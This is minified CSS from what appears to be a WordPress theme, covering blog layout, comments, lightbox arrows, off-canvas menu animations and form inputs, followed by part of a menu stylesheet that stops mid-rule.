.post-area.span_9{margin-right:4%!important}.post-area.masonry.span_9 .masonry-blog-item{width:47.2%}.post-area.masonry.span_9.material .masonry-blog-item{width:47.2%}#sidebar.span_3{width:27.5%;backface-visibility:hidden}.masonry-blog-item{width:31.1%}}body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.classic,body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.classic_enhanced,body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.material{padding-top:35px}@media only screen and (min-width:1000px){body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.classic,body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.classic_enhanced,body.blog[data-bg-header=false] .full-width-content.blog-fullwidth-wrap .post-area.span_12.masonry.material{padding-top:2%}}.single-post[data-bg-header=true] .container-wrap:not(.no-sidebar)>.main-content{padding-top:35px}.material .masonry-blog-item .content-inner{padding-bottom:0;border:0;margin-bottom:0}.masonry-blog-item .article-content-wrap{padding:16px 18px 18px}.main-content>.row>.wpb_row:not(.full-width-content) .nectar-recent-posts-single_featured.multiple_featured>div,.main-content>.row>.wpb_row:not(.full-width-content) .nectar-recent-posts-single_featured>div{border-radius:5px;overflow:hidden}.post-area.masonry .format-status .post-content .post-meta,.post-area.masonry .post.format-aside .post-meta,.post-area.masonry .post.link .post-content .post-meta,.post-area.masonry .post.quote .post-content .post-meta{display:none!important}body.material .post .content-inner{border:none}#sidebar .widget{margin-bottom:60px}#sidebar>div:last-child{margin-bottom:0}#author-bio{padding-bottom:0;border:none;margin-bottom:0}#author-bio img{display:inline-block;position:relative;vertical-align:middle}.blog_next_prev_buttons{margin-top:80px}#author-bio h3 span,.comments-section .comment-wrap.full-width-section>h3 span,.container-wrap #author-bio #author-info p{display:block;margin-bottom:5px;font-size:14px;text-transform:none}.container-wrap #author-bio #author-info p{line-height:1.8em;font-size:16px}.container-wrap #author-bio #author-info h3{margin-bottom:0;line-height:1.6em}#author-bio[data-has-tags=true]{padding-top:0}.container-wrap #author-bio #author-info a{color:inherit}.container-wrap #author-bio #author-info{width:75%!important;vertical-align:middle;display:inline-block;padding-left:30px}.container-wrap #author-bio #author-info p{max-width:70%;opacity:.7}#author-bio .nectar-button{margin-top:20px}#author-bio .avatar{border-radius:100%}.single .post-area .content-inner>.post-tags>h4{display:none}.material .comment-list .reply{position:relative;top:auto;right:auto;margin-top:5px;bottom:auto}.material .comment-list .reply a{font-size:13px;background-color:transparent;color:#888;border-radius:0;padding:0}.material .comment-list .reply a:before{content:"\f112";display:inline-block;transform:rotate(180deg);padding-left:6px}.comment-list .comment-meta{font-size:13px}body .comment-list .reply a:focus,body .comment-list .reply a:hover{background-color:transparent!important}#respond{margin-top:80px}body[data-ext-responsive=true].single-post.material .comment-wrap .comment #respond{margin:40px auto 0 auto!important}body.material .comment-list .comment>div,body.material .comment-list .pingback>div{background-color:transparent;box-shadow:none;padding-left:85px;padding-bottom:0;padding-top:0;margin-top:4em}body.material .comment-list .comment>div img.avatar,body.material .comment-list .pingback>div img.avatar{left:0;border-radius:100%;top:0}.comment-list .comment .comment img.avatar,.comment-list .pingback .pingback img.avatar{width:40px;height:40px}body.material .comment-list .comment .comment>div,body.material .comment-list .pingback .pingback>div{padding-left:65px}.comment-list .comment>div p,.comment-list .pingback>div p{margin-top:30px}.comment-list .children{border-left:none;background-position:left 30px;margin-left:26px;padding-left:60px}.comment-list .says{display:none}#reply-title{margin-bottom:25px}.single-product.material #commentform .form-submit,.single-product.material #reply-title{text-align:left}.material .comment #reply-title{text-align:left}#respond #cancel-comment-reply-link{padding-left:15px}body.material .comment-wrap{margin-top:0;padding-top:8%;padding-bottom:8%}body.material .comment-wrap[data-comments-open=false]{padding:0;margin-bottom:0;margin-top:0}body.material.single-portfolio .comment-wrap{margin-top:30px}#author-bio.no-pagination{border-top:1px solid #999}.comments-section[data-author-bio=false] .comment-wrap{border:none}.comment-list{padding-bottom:80px}#author-bio.no-pagination.lighter-grey,.comment-wrap.lighter-grey{border-color:#ddd}#author-bio,.comment-wrap{padding-top:30px}body.material .blog-recent[data-style*=classic_enhanced].related-posts .inner-wrap{box-shadow:0 45px 85px rgba(0,0,0,.08)}#header-outer .widget_shopping_cart a.button,#pagination .next.inactive,#pagination .prev.inactive,#pagination a,#pagination span,.blog-recent .more-link span,.flex-direction-nav a,.post .more-link span,.tagcloud a{border-radius:0!important}.material .col.boxed:not(.wpb_column){box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:#fff;padding:25px 15px 15px;position:relative;transition:transform .2s ease,box-shadow .2s ease;top:0}.material .col.boxed:not(.wpb_column):hover{transform:translateY(-4px);box-shadow:0 17px 25px rgba(0,0,0,.13)}.material .mfp-arrow-left,.material .mfp-arrow-right,.material .pp_arrow_next,.material .pp_arrow_previous,.woocommerce .pswp__button--arrow--left,.woocommerce .pswp__button--arrow--right{overflow:visible;height:40px;width:40px;border-radius:100px;border:2px solid rgba(255,255,255,.3)}.material.woocommerce .pswp__button--arrow--left:before,.material.woocommerce .pswp__button--arrow--right:before{background-image:none;line-height:40px;height:40px;width:36px}.mfp-arrow-left:before,.woocommerce .pswp__button--arrow--left:before{transform:translateX(-5px)}.pp_arrow_previous{left:30px}.pp_arrow_next{right:30px}.mfp-arrow-left:hover,.mfp-arrow-right:hover,.pp_arrow_next:hover,.pp_arrow_previous:hover,.woocommerce .pswp__button--arrow--left:hover,.woocommerce .pswp__button--arrow--right:hover{border:2px solid rgba(255,255,255,0)}.pp_arrow_previous .icon-default-style{border-radius:0;width:20px;height:40px;line-height:39px;font-size:24px;font-family:icomoon;margin-top:0;left:-1px;transition:all .35s cubic-bezier(.12,.75,.4,1)}body.material .mfp-arrow-left,body.material.woocommerce .pswp__button--arrow--left{height:40px;line-height:40px;font-size:18px;font-family:icomoon;margin-top:0;opacity:1;left:40px;transition:all .35s cubic-bezier(.12,.75,.4,1)}.pp_arrow_next .icon-default-style{border-radius:0;width:20px;line-height:39px;height:40px;font-size:24px;margin-top:0;font-family:icomoon;left:1px;transition:all .35s cubic-bezier(.12,.75,.4,1)}body.material .mfp-arrow-right,body.material.woocommerce .pswp__button--arrow--right{line-height:40px;height:40px;font-size:18px;margin-top:0;font-family:icomoon;opacity:1;right:40px;transition:all .35s cubic-bezier(.12,.75,.4,1)}.mfp-arrow-left:after,.mfp-arrow-right:after,.pp_arrow_next .icon-default-style:after,.pp_arrow_previous .icon-default-style:after,.woocommerce .pswp__button--arrow--left:after,.woocommerce .pswp__button--arrow--right:after{display:block;content:' ';position:absolute;width:18px;height:2px;background-color:#fff;top:19px;opacity:0;left:-6px;cursor:pointer;transform:translateX(-37px);transition:all .35s cubic-bezier(.12,.75,.4,1);pointer-events:none}.mfp-arrow-left:after,.mfp-arrow-right:after,.woocommerce .pswp__button--arrow--left:after,.woocommerce .pswp__button--arrow--right:after{top:16px;transform-origin:right;opacity:1;transform:translateX(13px) scaleX(.9)}.mfp-arrow-left:after,.woocommerce .pswp__button--arrow--left:after{left:65px;transform-origin:left;opacity:1;transform:translateX(-54px) scaleX(.9)}.pp_arrow_previous .icon-default-style:after{left:59px}.mfp-arrow-left:before,.pp_arrow_previous .icon-default-style:before,.woocommerce .pswp__button--arrow--left:before{content:"\e608";color:#fff}.mfp-arrow-left:before,.woocommerce .pswp__button--arrow--left:before{top:-4px;left:-1px;display:block;position:relative;transition:all .35s cubic-bezier(.12,.75,.4,1)}.mfp-arrow-right:before,.pp_arrow_next .icon-default-style:before,.woocommerce .pswp__button--arrow--right:before{content:"\e607";color:#fff}.mfp-arrow-right:before,.woocommerce .pswp__button--arrow--right:before{top:-4px;right:-1px;display:block;transition:all .35s cubic-bezier(.12,.75,.4,1);transform:translateX(5px);position:relative}.mfp-arrow-right:hover:after,.pp_arrow_next:hover .icon-default-style:after,.woocommerce .pswp__button--arrow--right:hover:after{opacity:1;transform:translateX(-18px)}.mfp-arrow-right:hover:before,.woocommerce .pswp__button--arrow--right:hover:before{transform:translateX(8px)}.mfp-arrow-left:hover:before,.woocommerce .pswp__button--arrow--left:hover:before{transform:translateX(-9px)}.mfp-arrow-right:hover:after,.woocommerce .pswp__button--arrow--right:hover:after{transform:translateX(16px) scaleX(1.2)}.pp_arrow_next:hover .icon-default-style{transform:translateX(7px)}.mfp-arrow-left:hover:after,.pp_arrow_previous:hover .icon-default-style:after,.woocommerce .pswp__button--arrow--left:hover:after{opacity:1;transform:translateX(-51px)}.mfp-arrow-left:hover:after,.woocommerce .pswp__button--arrow--left:hover:after{transform:translateX(-58px) scaleX(1.2)}.pp_arrow_previous:hover .icon-default-style{transform:translateX(-7px)}.nectar_team_member_overlay .inner-wrap{padding-top:0!important}.nectar_team_member_overlay{z-index:10000}#commentform .form-submit{margin-top:25px}.container-wrap button[type=submit],.container-wrap input[type=submit],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{padding:16px!important;border-radius:0!important}body[data-button-style=rounded] .container-wrap button[type=submit],body[data-button-style=rounded] .container-wrap input[type=submit]{padding:16px 23px!important}body[data-button-style=rounded][data-form-submit=see-through] .container-wrap .widget_search button[type=submit],body[data-button-style=rounded][data-form-submit=see-through] .container-wrap .widget_search input[type=submit]{padding:12px 23px!important}.cart .quantity input.minus,.cart .quantity input.plus{font-weight:400;font-size:16px}.newsletter-widget form input[type=submit],.widget_search .search-form input[type=submit]{line-height:24px}.span_12.light input[type=date]::placeholder,.span_12.light input[type=email]::placeholder,.span_12.light input[type=password]::placeholder,.span_12.light input[type=search]::placeholder,.span_12.light input[type=tel]::placeholder,.span_12.light input[type=text]::placeholder,.span_12.light input[type=url]::placeholder,.span_12.light textarea::placeholder{color:#fff;opacity:.5}.span_12.light .select2-container--default .select2-selection--single,.span_12.light input[type=date],.span_12.light input[type=email],.span_12.light input[type=password],.span_12.light input[type=search],.span_12.light input[type=tel],.span_12.light input[type=text],.span_12.light input[type=url],.span_12.light select,.span_12.light textarea,body[data-fancy-form-rcs="1"] .span_12.light .select2-container--default .select2-selection--single{background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,0);color:#fff}.span_12.light input[type=date]:focus,.span_12.light input[type=email]:focus,.span_12.light input[type=password]:focus,.span_12.light input[type=search]:focus,.span_12.light input[type=tel]:focus,.span_12.light input[type=text]:focus,.span_12.light input[type=url]:focus,.span_12.light select:focus,.span_12.light textarea:focus{border-color:rgba(255,255,255,.8);box-shadow:0 0 10px rgba(255,255,255,.15)}[data-form-style=default] .span_12.light input[type=email]:hover:not(:focus),[data-form-style=default] .span_12.light input[type=text]:hover:not(:focus),[data-form-style=default] .span_12.light textarea:hover:not(:focus){border-color:transparent}.span_12.light .wpcf7-form .wpcf7-not-valid-tip{background-color:transparent;box-shadow:none;padding-left:0;color:#fff}.container-wrap .span_12.light input[type=submit]:hover{background-color:#333;opacity:.8}body[data-button-style*="_shadow"] .container-wrap .span_12.light input[type=submit]:hover{opacity:1}.mfp-iframe-holder .mfp-content,.mfp-inline-holder .mfp-content{max-width:1280px}#slide-out-widget-area.slide-out-from-right{min-width:360px;padding-left:60px;padding-right:60px;z-index:5;overflow:hidden;transform:none}#ajax-content-wrap #slide-out-widget-area.slide-out-from-right{z-index:-1}#search-outer #search #close a:before,.slide_out_area_close:before{transform:scale(0)}#search-outer.material-open #search #close a:before,.material-ocm-open.slide_out_area_close:before{transform:scale(1)}#search-outer .close-wrap,.nectar-close-btn .close-wrap,.slide-out-widget-area-toggle a .close-wrap,.slide_out_area_close .close-wrap,.style_slide_in_click .close-cart .close-wrap{-webkit-font-smoothing:subpixel-antialiased;transform-style:preserve-3d;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) translateZ(0);transition:margin .2s ease,transform .2s ease 1s,opacity .3s ease;width:20px;height:20px;display:block;overflow:hidden}.nectar-close-btn.small .close-wrap,.style_slide_in_click .close-cart .close-wrap{height:15px}#top .slide-out-widget-area-toggle a .close-wrap{width:22px;height:22px;opacity:0}@media only screen and (max-width:999px){#top .slide-out-widget-area-toggle a .close-wrap{height:20px}}#top .slide-out-widget-area-toggle .animating .close-wrap,#top .slide-out-widget-area-toggle .open .close-wrap{opacity:1}#search-outer.material-open .close-line1,.material-ocm-open.slide_out_area_close .close-line1,.slide-out-widget-area-toggle .open .close-line1{animation-name:crossRight;animation-delay:.29s}.nectar-close-btn-wrap.open .nectar-close-btn .close-line1,.style_slide_in_click.open .close-cart .close-line1{animation-name:crossRight;animation-delay:.14s}#search-outer.material-open .close-line2,.material-ocm-open.slide_out_area_close .close-line2,.slide-out-widget-area-toggle .open .close-line2{animation-name:crossLeft;animation-delay:.15s}.nectar-close-btn-wrap.open .nectar-close-btn .close-line2,.style_slide_in_click.open .close-cart .close-line2{animation-name:crossLeft}#search-outer:not(.material-open) .close-line1,.nectar-close-btn-wrap:not(.open) .nectar-close-btn .close-line1,.slide-out-widget-area-toggle a:not(.open) .close-line1,.slide_out_area_close .close-line1,.style_slide_in_click:not(.open) .close-cart .close-line1{-webkit-transform:translateY(0) translateX(0) rotate(-45deg);transform:translateY(0) translateX(0) rotate(-45deg);animation-name:crossLeftClose;animation-delay:0s;animation-duration:.15s}.slide-out-widget-area-toggle a:not(.open) .close-line1{animation-duration:.4s}#header-outer.transparent .slide-out-widget-area-toggle a .close-wrap:not(.loaded){opacity:0!important}#search-outer:not(.material-open) .close-line2,.nectar-close-btn-wrap:not(.open) .nectar-close-btn .close-line2,.slide-out-widget-area-toggle a:not(.open) .close-line2,.slide_out_area_close .close-line2,.style_slide_in_click:not(.open) .close-cart .close-line2{-webkit-transform:translateY(0) translateX(0) rotate(45deg);transform:translateY(0) translateX(0) rotate(45deg);-webkit-animation-name:crossRightClose;animation-name:crossRightClose;-webkit-animation-delay:.06s;animation-delay:.06s;-webkit-animation-duration:.15s;animation-duration:.15s}.slide-out-widget-area-toggle a:not(.open) .close-line2{-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:.1s;animation-delay:.1s}#search-outer .close-line,.nectar-close-btn .close-line,.slide-out-widget-area-toggle a .close-line,.slide_out_area_close .close-line,.style_slide_in_click .close-cart .close-line{animation-duration:.4s;animation-timing-function:cubic-bezier(.52,.01,.16,1);animation-fill-mode:forwards}#search-outer.material-open .close-wrap .close-line1,.material-ocm-open.slide_out_area_close .close-wrap .close-line1,.nectar-close-btn-wrap.open .nectar-close-btn .close-line1,.slide-out-widget-area-toggle .open .close-line1,.style_slide_in_click.open .close-cart .close-line1{-webkit-transform:translateY(-30px) translateX(30px) rotate(45deg);transform:translateY(-30px) translateX(30px) rotate(45deg)}#search-outer.material-open .close-wrap .close-line2,.material-ocm-open.slide_out_area_close .close-wrap .close-line2,.nectar-close-btn-wrap.open .nectar-close-btn .close-line2,.slide-out-widget-area-toggle .open .close-line2,.style_slide_in_click.open .close-cart .close-line2{-webkit-transform:translateY(-30px) translateX(-30px) rotate(-45deg);transform:translateY(-30px) translateX(-30px) rotate(-45deg)}#search-outer .close-wrap .close-line,#top .slide-out-widget-area-toggle .close-line,.nectar-close-btn .close-line,.slide_out_area_close .close-wrap .close-line,.style_slide_in_click .close-cart .close-line{height:100%;width:2px;background:#fff;backface-visibility:hidden;position:absolute;border-radius:5px;left:9px;transition:opacity .2s ease,background-color .2s ease}.nectar-close-btn{position:relative;display:block;width:30px}.nectar-close-btn:before{position:absolute;top:50%;left:50%;display:block;height:34px;width:34px;margin:-17px 0 0 -17px;border-radius:50%;background-color:rgba(0,0,0,.05);content:'';transform:scale(1) translateZ(0);transition:all .45s cubic-bezier(.15,.2,.1,1)}#header-outer:not(.transparent) #top .slide-out-widget-area-toggle .close-line{background-color:#666}#slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a .clip-wrap,#slide-out-widget-area.fullscreen-alt .inner .widget.widget_nav_menu li a .clip-wrap,#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a .clip-wrap,#slide-out-widget-area.slide-out-from-right-hover .inner .widget.widget_nav_menu li a .clip-wrap{display:none}body[data-slide-out-widget-area-style*=fullscreen][data-header-color=light] #header-outer.side-widget-open:not(.transparent):not(.light-text) header .slide-out-widget-area-toggle .close-line{background-color:#888}#slide-out-widget-area-bg.fullscreen-alt{padding:0!important}#search-outer .close-wrap .close-line,.nectar-close-btn .close-line,.slide-out-widget-area-toggle a .close-line,.style_slide_in_click .close-cart .close-line{background-color:#000}body.mobile.material[data-header-color=light] #header-outer .slide-out-widget-area-toggle a .close-line,body.mobile.material[data-header-color=light] #header-outer.transparent .slide-out-widget-area-toggle a .close-line{background-color:#999!important}@keyframes crossLeft{100%{transform:translateY(0) translateX(0) rotate(-45deg)}}@keyframes crossLeftClose{100%{transform:translateY(22px) translateX(22px) rotate(-45deg)}}@keyframes crossRight{100%{transform:translateY(0) translateX(0) rotate(45deg)}}@keyframes crossRightClose{100%{transform:translateY(22px) translateX(-22px) rotate(45deg)}}#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container{position:relative;top:auto}#slide-out-widget-area[class*=slide-out-from-right] .inner{height:auto}#slide-out-widget-area[class*=slide-out-from-right] .bottom-meta-wrap,#slide-out-widget-area[class*=slide-out-from-right] .menuwrapper,#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container,#slide-out-widget-area[class*=slide-out-from-right] .widget.widget_nav_menu>div{display:inline-block}#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container{min-width:190px}@media only screen and (min-width:1000px){#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container.mobile-only{display:none}}#slide-out-widget-area[class*=slide-out-from-right] .widget.widget_nav_menu li a{padding-left:0;padding-right:0}#slide-out-widget-area.slide-out-from-right-hover .inner>.off-canvas-menu-container,#slide-out-widget-area[class*=slide-out-from-right] .inner-wrap{margin:auto 0;position:relative}#slide-out-widget-area.slide-out-from-right-hover .inner,#slide-out-widget-area[class*=slide-out-from-right]{display:-webkit-box;display:-webkit-flex;display:flex}#slide-out-widget-area.slide-out-from-right-hover .inner{flex-wrap:wrap}#fp-nav li{transition:transform .3s ease}#slide-out-widget-area.slide-out-from-right,#slide-out-widget-area.slide-out-from-right:not(.fullscreen-alt):not(.fullscreen){background-color:transparent!important}#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container li a{font-size:22px;line-height:28px;font-family:'Open Sans';font-weight:400}#slide-out-widget-area-bg.slide-out-from-right{opacity:1;height:100%;width:100%;z-index:1}#ajax-content-wrap>#slide-out-widget-area-bg.slide-out-from-right{visibility:hidden}body[data-slide-out-widget-area-style=slide-out-from-right] #slide-out-widget-area.slide-out-from-right{-webkit-transform:none;transform:none}body[data-slide-out-widget-area-style=slide-out-from-right] .slide-out-widget-area-toggle{z-index:100}body[data-slide-out-widget-area-style=slide-out-from-right] .slide_out_area_close{position:absolute;right:50px;top:50px;z-index:8;display:block}#slide-out-widget-area.slide-out-from-right .inner-wrap,#slide-out-widget-area.slide-out-from-right .off-canvas-menu-container{width:100%}body:not(.material-ocm-open) #slide-out-widget-area.slide-out-from-right{visibility:hidden}@media only screen and (min-width:1000px){body[data-slide-out-widget-area-style=slide-out-from-right] .slide_out_area_close{opacity:0;transition:transform .8s cubic-bezier(.15,.2,.1,1);position:fixed;right:-100px;top:50%;transform:translateY(-50%) translateX(100%);z-index:10000}body[data-slide-out-widget-area-style=slide-out-from-right] .slide_out_area_close:before{background-color:#f91b39;box-shadow:0 16px 44px rgba(0,0,0,.3)}}body[data-slide-out-widget-area-style=slide-out-from-right] .ocm-effect-wrap{transition:transform .8s cubic-bezier(.15,.2,.1,1);transform-origin:center;position:relative;z-index:10}body[data-slide-out-widget-area-style=slide-out-from-right].material-ocm-open .ocm-effect-wrap{overflow:hidden}@media not all and (min-resolution:.001dpcm){@media{body[data-slide-out-widget-area-style=slide-out-from-right].admin-bar:not(.material-ocm-open):not(.nectar_box_roll) .ocm-effect-wrap{position:static}body[data-slide-out-widget-area-style=slide-out-from-right][data-footer-reveal="1"].material.admin-bar #footer-outer{z-index:2}body[data-slide-out-widget-area-style=slide-out-from-right][data-footer-reveal="1"].material.admin-bar #page-header-wrap{z-index:3}}}@media only screen and (max-width:600px){body[data-slide-out-widget-area-style=slide-out-from-right].admin-bar:not(.material-ocm-open):not(.nectar_box_roll) .ocm-effect-wrap{position:static}body[data-slide-out-widget-area-style=slide-out-from-right][data-footer-reveal="1"].material.admin-bar #footer-outer{z-index:2}}body:not(.nectar-no-flex-height) .ocm-effect-wrap-inner,body[data-slide-out-widget-area-style=slide-out-from-right]:not(.nectar-no-flex-height) .ocm-effect-wrap{height:auto!important}.nectar-no-flex-height .ocm-effect-wrap-inner,body[data-slide-out-widget-area-style=slide-out-from-right].nectar-no-flex-height .ocm-effect-wrap{height:100%}.slide-out-widget-area-toggle .lines-button.x2 .lines:after,.slide-out-widget-area-toggle .lines-button.x2 .lines:before{transition:top .4s .45s ease,width .3s ease,transform .3s ease,background-color .2s ease,opacity .2s ease}.lines:after,body[data-slide-out-widget-area-style=slide-out-from-right-hover] .slide-out-hover-icon-effect.slide-out-widget-area-toggle.small .lines:after{top:-7px}.lines:before,body[data-slide-out-widget-area-style=slide-out-from-right-hover] .slide-out-hover-icon-effect.slide-out-widget-area-toggle.small .lines:before{width:1rem;top:7px}#header-outer .left-aligned-ocm .lines:before,body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines:before,body[data-slide-out-widget-area-style=slide-out-from-right-hover] .slide-out-widget-area-toggle.mobile-icon .lines:before{width:1rem!important}.slide-out-widget-area-toggle .lines-button.close .lines:before{-webkit-transform:translateY(-7px) rotateZ(-45deg);transform:translateY(-7px) rotateZ(-45deg);width:1.5rem}.slide-out-widget-area-toggle .lines-button.close .lines:after{-webkit-transform:translateY(7px) rotateZ(45deg);transform:translateY(7px) rotateZ(45deg);width:1.5rem}.material .lines-button.close{transform:none}body #header-outer .icon-salient-search:before,body.material #header-outer .icon-salient-search:before{content:"\e906"}.admin-bar[class*=bp-] .ocm-effect-wrap,.admin-bar[class*=bp-] .ocm-effect-wrap-inner{border-radius:initial}@media only screen and (max-width:450px){#slide-out-widget-area.slide-out-from-right{min-width:78vw;width:78vw;padding-left:50px;padding-right:50px;transition:transform .8s cubic-bezier(.15,.2,.1,1)}}@media only screen and (min-width:1000px){#slide-out-widget-area.slide-out-from-right{min-width:33.3vw;padding-left:4%;padding-right:4%}}body.material #slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container li{margin-bottom:12px;line-height:1.2}body.material #slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container .sub-menu .nectar-extra-menu-item-spacing{margin-bottom:10px;margin-top:10px}body.material #slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container .sub-menu{display:flex;flex-direction:column}body.material #slide-out-widget-area.slide-out-from-right .off-canvas-menu-container li a{position:relative;display:inline-block}body.material #slide-out-widget-area.slide-out-from-right .off-canvas-menu-container>.menu>li a{opacity:1;transition:color .37s cubic-bezier(.52,.01,.16,1)}body.material #slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container li a:after{transform-origin:left;pointer-events:none;bottom:-2px;transition:transform .37s cubic-bezier(.52,.01,.16,1);border-color:#fff}body #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a{color:#fff}.material.woocommerce-page[data-form-style=default] input#coupon_code,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:rgba(0,0,0,.04);border-radius:4px;border:2px solid transparent}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{box-shadow:0 0 10px rgba(0,0,0,.11)}select{box-shadow:none}
</file>
<file: css/menu-dynamic.css>
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer li.menu-item-6635 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-6635 > a .nectar-menu-label:before{background-color:#999999;}#header-outer:not(.transparent) li.menu-item-6635 > a > .menu-title-text{color:#000000;transition:color 0.25s ease;}#header-outer:not(.transparent) .menu-item-6635[class*="menu-item-btn-style-button-border"] > a,#header-outer .menu-item-6635[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer #top .sf-menu .menu-item-6635[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer.transparent nav > ul.sf-menu .menu-item.menu-item-6635[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer.transparent #top nav > ul.sf-menu .menu-item.menu-item-6635[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer #top nav .sf-menu > .menu-item-6635[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]).sfHover:not(#social-in-menu) > a{color:#000000!important;}#header-outer[data-lhe="animated_underline"]:not(.transparent) #top nav > ul > li.menu-item-6635 > a > .menu-title-text:after{border-color:#ffffff;}#header-outer:not(.transparent) li.menu-item-6635 > a:hover > .menu-title-text,body #header-outer[data-has-menu="true"]:not(.transparent) #top li.menu-item-6635[class*="current"] > a > i.nectar-menu-icon,#header-outer:not(.transparent) li.menu-item-6635[class*="current"] > a > .menu-title-text{color:#ffffff!important;}#header-outer .menu-item-6635[class*="menu-item-btn-style-button"] > a:hover,#header-outer #top nav .sf-menu li.menu-item.menu-item-6635[class*="menu-item-btn-style-button"] > a:hover,#header-outer .menu-item-6635[class*="current"][class*="menu-item-btn-style-button"] > a,#header-outer #top nav .sf-menu li.menu-item.menu-item-6635[class*="current"][class*="menu-item-btn-style-button"] > a{color:#ffffff!important;}@media only screen and (max-width:999px){body #header-outer #logo{position:relative;margin:10px 0;}body #header-space{height:68px;}body[data-button-style^="rounded"] #header-outer .menu-item-6635 > a{border-left-width:15px;border-right-width:15px;}body[data-button-style^="rounded"] #header-outer .menu-item-6635 > a:before,body[data-button-style^="rounded"] #header-outer .menu-item-6635 > a:after{left:-15px;width:calc(100% + 30px);}}@media only screen and (min-width:1000px){body #header-outer .menu-item-6635 > 